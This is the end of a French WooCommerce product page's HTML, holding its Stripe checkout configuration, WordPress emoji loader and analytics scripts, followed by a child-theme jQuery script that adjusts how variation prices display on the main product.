var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51MQxQOFnSvkujoBv7aJGerLMmhXNjE8GRfVYj2jxWtiCi8LHqQN2MZfiTtDJ0nG3vXlc6N6OEuyjqz7U8mUp6ojc00UkJcnrw0","locale":"fr","isCheckout":"","return_url":"https://distripro.net/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"0d0d347054","updatePaymentIntentNonce":"e38468b1ca","createSetupIntentNonce":"245e93d9c0","createAndConfirmSetupIntentNonce":"7d38857cd7","updateFailedOrderNonce":"ef6e51cf70","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://stripe.com/docs/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":true,"countries":[]},"link":{"isReusable":true,"title":"Lien","description":"","testingInstructions":"","showSaveOption":true,"countries":[]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://distripro.net/mon-compte/payment-methods/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","wc_apbct_email_id"],"cartContainsSubscription":"","accountCountry":"FR","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.923077px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"0.923077px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"0.923077px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.923077px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.629px","fontWeight":"400","letterSpacing":"normal","lineHeight":"30px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.923077px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"0.923077px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"0.923077px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.923077px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.629px","fontWeight":"400","letterSpacing":"normal","lineHeight":"30px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.923077px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"0.923077px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"0.923077px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.923077px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.629px","fontWeight":"400","letterSpacing":"normal","lineHeight":"30px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Label":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"e98da17677","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-08-09 07:51:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The card expiration year is in the past":["L\u2019ann\u00e9e d\u2019expiration de la carte est pass\u00e9e"],"The card zip code failed validation.":["Le code postal de la carte n\u2019a pu \u00eatre valid\u00e9."],"The card security code is incorrect.":["Le code de s\u00e9curit\u00e9 de la carte est incorrect."],"The card expiration date is incomplete.":["La date d\u2019expiration de la carte est incompl\u00e8te."],"The card security code is incomplete.":["Le code de s\u00e9curit\u00e9 de la carte est incomplet."],"The card security code is invalid.":["Le code de s\u00e9curit\u00e9 de la carte n\u2019est pas valide."],"The card expiration year is invalid.":["L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide."],"The card expiration month is invalid.":["Le mois d\u2019expiration de la carte n\u2019est pas valide."],"Invalid email address, please correct and try again.":["Adresse email invalide, veuillez corriger et r\u00e9essayer."],"The card number is incomplete.":["Le num\u00e9ro de carte est incomplet."],"Unable to process this payment, please try again or use alternative method.":["Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode."],"An error occurred while processing the card.":["Une erreur est survenue lors du traitement de la carte de paiement."],"There is no card on a customer that is being charged.":["Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation."],"The card was declined.":["La carte de paiement a \u00e9t\u00e9 refus\u00e9e."],"The card has expired.":["La carte de paiement a expir\u00e9."],"The card number is incorrect.":["La num\u00e9ro de la carte de paiement est incorrect."],"The card number is not a valid credit card number.":["Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide."]}},"comment":{"reference":"build\/upe_classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=8.6.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://distripro.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://distripro.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>document.addEventListener("DOMContentLoaded", function(event) {
    (function($){
        $(".home-banner-slider").on('resized.owl.carousel', function(event) {
            $(".home-banner-slider .owl-nav").width($(".container").outerWidth());
        });        
        var $nav = $(".home-banner-slider .owl-nav");
        if( $nav.length ) {
            $nav.width($(".container").outerWidth());
        } else {
            $(".home-banner-slider").on('initialized.owl.carousel', function(){
               setTimeout(function(){
                    $(".home-banner-slider .owl-nav").width($(".container").outerWidth());    
               },200); 
            });
        }
    })(window.jQuery);
});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '220480408', 'store_id': '8f8a6e57-fb4b-4c0f-bd2b-84f9d6471fed', 'ui': '', 'url': 'https://distripro.net', 'landing_page': '', 'woo_version': '9.2.3', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': 'Europe/Paris', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '3653', 'pn': 'Brasure argent basse température - FASTI\'BRAZ', 'pc': 'Produits de soudure et brasure/Tech N\'Fast', 'pp': '24', 'pt': 'variable', });
 });
</script>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3466f1a91f1543278c4b5c9257ce43a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://distripro.net/wp-content/themes/porto-child/js/vpd-fix.js?ver=1.0
body_size: 1066
content:
(function ($) {
  function vpdFixInit() {
    // Si le plugin n’a pas injecté son objet, on ne fait rien
    if (typeof vpd_public_object === "undefined") {
      return;
    }

    var vpdPublicObject = vpd_public_object;
    var singleVariation, priceContainer, initPrice, prevPrice, product_wrapper;

    if (vpdPublicObject.wrapperClass !== "") {
      product_wrapper = vpdPublicObject.wrapperClass;
    } else {
      product_wrapper = ".product.product-type-variable";
    }

    // 🔴 IMPORTANT : on enlève d'abord les handlers du plugin
    $(product_wrapper).off("show_variation").off("hide_variation");
    $(document.body).off("vpd_show_variation_price");

    // Sections dont on NE veut JAMAIS changer le prix
    var excludedPriceSections =
      ".related .price, .upsells .price, .upsell .price, .cross-sells .price, " +
      ".wp-block-woocommerce-related-products .wp-block-woocommerce-product-price, " +
      ".wp-block-woocommerce-product-collection .price, " +
      ".products-slider .price, .products-grid .price, " +
      ".product-col .price, .product-default .price";

    // ─────────── show_variation ───────────
    $(product_wrapper).on("show_variation", function (event, variation) {
      var $this = $(this);

      // On s'assure qu'on ne traite que le produit principal
      if (
        $this.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      if (!variation) {
        console.info("VPD Info: Variation data not found!");
      } else {
        var variationPrice = variation.price_html;
        initPrice = variation.vpd_init_price;

        if (variation.price_html) {
          $(document.body).trigger("vpd_show_variation_price", [
            variationPrice,
            $this,
            initPrice,
            "show_variation",
          ]);
          hideDefaultPrice($this);
        }
      }
    });

    // ─────────── hide_variation ───────────
    $(product_wrapper).on("hide_variation", function (event, variation) {
      var $this = $(this);

      if (
        $this.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      $(document.body).trigger("vpd_show_variation_price", [
        initPrice,
        $this,
        initPrice,
        "hide_variation",
      ]);
    });

    // ─────────── handler central vpd_show_variation_price ───────────
    $(document.body).on(
      "vpd_show_variation_price",
      function (event, price, variation_wrapper, init_Price) {
        changePrice(price, variation_wrapper, init_Price);
      }
    );

    // ─────────── changePrice : notre version "safe" ───────────
    function changePrice(
      variationPrice,
      priceContainer,
      init_Price,
      eventName
    ) {
      var priceContainer2;

      if (vpdPublicObject.changeVariationPrice === "no") return;
      if (prevPrice === variationPrice) return;

      // On cible d’abord le bloc résumé du produit principal
      var $mainProductArea = priceContainer.find(
        ".entry-summary, .product-summary-wrap, .summary,  .single-product-price"
      );

      if ($mainProductArea.length) {
        priceContainer2 = $mainProductArea
          .find(".price, .wp-block-woocommerce-product-price")
          .first();
      } else {
        if (vpdPublicObject.removePriceClass !== "") {
          priceContainer2 = priceContainer
            .find(".price, .wp-block-woocommerce-product-price")
            .not(excludedPriceSections)
            .not(vpdPublicObject.removePriceClass)
            .first();
        } else {
          priceContainer2 = priceContainer
            .find(".price, .wp-block-woocommerce-product-price")
            .not(excludedPriceSections)
            .first();
        }
      }

      // Sécurité : si malgré tout on a chopé un prix de produit lié, on ne touche pas
      if (
        priceContainer2.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      priceContainer2.fadeOut(
        parseInt(vpdPublicObject.animationSpeed),
        function () {
          priceContainer2
            .html(variationPrice)
            .fadeIn(parseInt(vpdPublicObject.animationSpeed));
          prevPrice = variationPrice;
        }
      );

      $(document).trigger("vpd_after_price_changed", priceContainer);
    }

    // ─────────── masque / affiche le prix par défaut du produit courant ───────────
    function hideDefaultPrice($productWrapper) {
      switch (vpdPublicObject.hideDefaultPrice) {
        case "no":
          $productWrapper
            .find(".single_variation_wrap .woocommerce-variation-price")
            .removeClass("hide_default_price");
          break;
        default:
          $productWrapper
            .find(".single_variation_wrap .woocommerce-variation-price")
            .addClass("hide_default_price");
      }
    }

    // Quick view reset (on laisse tel quel, comme dans le plugin)
    var quickViewClasses =
      ".yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button";

    $(document)
      .find(quickViewClasses)
      .on("click", function (event) {
        $("a[class=reset_variations]").click();
      });

    $(document)
      .find(".botiga-quick-view-popup")
      .on("click", function (event) {
        if (
          null === event.target.closest(".botiga-quick-view-popup-content-ajax")
        ) {
          $("a[class=reset_variations]").click();
        }
      });
  }

  // On se branche sur le même événement que le plugin,
  // mais notre script est chargé APRÈS → on prend la main
  $(document).on("vpd_script_init", function () {
    vpdFixInit();
  });
})(jQuery);
